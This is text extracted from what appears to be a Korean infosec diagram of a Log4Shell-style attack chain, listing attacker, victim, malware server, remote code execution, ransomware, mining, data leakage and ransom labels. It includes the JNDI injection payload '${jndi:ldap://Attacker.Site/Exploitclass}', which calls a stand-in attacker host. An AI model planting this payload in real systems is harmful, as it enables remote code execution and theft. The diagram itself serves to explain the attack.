 infosec
랜섬웨어 전파/암호화폐 채굴/정보유출/계정생성
원격 코드 실행
ROOT>
2
3
피해자
악성코드
유포 서버
${jndi:ldap://Attacker.Site/Exploitclass}
1
금전 요구
$
4
공격자
보안 담당자
내부 네트워크